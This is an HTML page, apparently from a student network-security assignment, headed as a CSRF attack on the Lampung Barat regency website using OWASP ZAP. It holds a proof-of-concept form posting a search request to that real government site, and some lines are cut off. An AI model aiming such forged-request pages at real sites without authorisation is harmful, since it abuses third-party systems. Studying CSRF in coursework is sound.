 1 <!doctype html>
2 <html lang="en">
3 <head>
4 <!-- Required meta tags -->
5 <meta charset="utf-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7
8 <!-- Bootstrap CSS -->
9 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFl
10
11 <title>Tubes Kemjar</title>
12 </head>
13 <body>
14 <div class="container-fluid bg-dark" style="width: 100vw; height: 100vh;">
15 <center>
16 <h4 class="text-white">TUGAS BESAR KEAMANAN JARINGAN</h4>
17 <h5 class="text-white">Melakukan Penyerangan CSRF Pada Website Kabupaten Lampung Barat dengan menggunakan tools OWASP ZAP</h5>
18 </center>
19 <div class="d-flex" style="align-items: center; justify-content: center;">
20 <div style="margin: 20% auto;">
21 <form action="https://www.lampungbaratkab.go.id/search" method="post">
22 <div class="input-group">
23 <input type="text" name="search" placeholder="Search" class="form-control">
24 <span class="input-group-btn">
25 <button class="btn btn-primary" type="submit">Search</button>
26 </span>
27 </div>
28 </form>
29 </div>
30 </div>
31 </div>
32
33 <!-- Optional JavaScript; choose one of the two! -->
34
35 <!-- Option 1: Bootstrap Bundle with Popper -->
36 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgY